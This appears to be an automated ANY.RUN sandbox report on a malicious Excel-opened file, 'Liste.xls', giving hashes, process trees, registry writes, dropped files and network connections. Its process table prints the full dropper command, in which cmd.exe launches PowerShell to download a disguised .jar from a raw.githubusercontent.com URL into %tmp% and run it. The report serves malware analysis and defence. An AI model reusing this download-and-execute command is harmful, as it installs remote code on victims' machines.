




| File name: | Liste.xls |
| Full analysis: | https://app.any.run/tasks/5336bad3-8399-49c2-b0b2-3cc8981f06cd |
| Verdict: | Malicious activity |
| Analysis date: | October 14, 2019, 07:14:45 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with CRLF line terminators |
| MD5: | 31EDE468F558EE3B801697175A7093CA |
| SHA1: | 738F15656B87CE429C789A4F1A2ED44C38BECBFA |
| SHA256: | 9FFC6EB8EF7EE0D68DB909F7794AF909F82B957FB5695600B56FF897B221998F |
| SSDEEP: | 384:lddYddAdQZQWWqWdTCPTCPTCP/CPTCPTCPhPTCdrR7rR7rRJrR7rR7rR7rRX0:l444c44VCrJrJrHrJrJrJrJ0 |
MALICIOUS

Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 944)
Executes PowerShell scripts
- CMD.EXE (PID: 2876)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 944)
SUSPICIOUS
Executes JAVA applets
- CMD.EXE (PID: 2876)
Creates files in the user directory
- powershell.exe (PID: 328)
INFO

Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 944)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
39
Monitored processes
4
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 328 | powershell -command "& { (new-object System.Net.WebClient).DownloadFile(\"https://raw.githubusercontent.com/3700861/t8uqwafoh/gh-pages/4ekm951.otf\" ,\" C:\Users\admin\AppData\Local\Temp\\tsP5O8.jar\") }" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | CMD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 944 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2876 | CMD.EXE /c powershell -command "& { (new-object System.Net.WebClient).DownloadFile(\"https://raw.githubusercontent.com/3700861/t8uqwafoh/gh-pages/4ekm951.otf\" ,\" %tmp%\\tsP5O8.jar\") }" & %tmp%\\tsP5O8.jar | C:\Windows\system32\CMD.EXE | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3288 | "C:\Program Files\Java\jre1.8.0_92\bin\javaw.exe" -jar "C:\Users\admin\AppData\Local\Temp\tsP5O8.jar" | C:\Program Files\Java\jre1.8.0_92\bin\javaw.exe | — | CMD.EXE | |||||||||||
User: admin Company: Oracle Corporation Integrity Level: MEDIUM Description: Java(TM) Platform SE binary Exit code: 0 Version: 8.0.920.14 Modules
| |||||||||||||||
Total events
1 193
Read events
1 056
Write events
126
Delete events
11
Modification events
| (PID) Process: | (944) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | ;> |
Value: 203B3E00B0030000010000000000000000000000 | |||
| (PID) Process: | (944) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (944) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (944) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (944) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (944) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (944) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (944) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (944) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (944) EXCEL.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | EXCELFiles |
Value: 1330511897 | |||
Executable files
0
Suspicious files
3
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 944 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRA708.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 328 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\KK4LYGLJZTUWFKWSJ93B.temp | — | |
MD5:— | SHA256:— | |||
| 328 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF39e866.TMP | binary | |
MD5:— | SHA256:— | |||
| 328 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3288 | javaw.exe | C:\Users\admin\.oracle_jre_usage\90737d32e3abaa4.timestamp | text | |
MD5:— | SHA256:— | |||
| 328 | powershell.exe | C:\Users\admin\AppData\Local\Temp\tsP5O8.jar | compressed | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
328 | powershell.exe | 151.101.0.133:443 | raw.githubusercontent.com | Fastly | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
raw.githubusercontent.com |
| shared |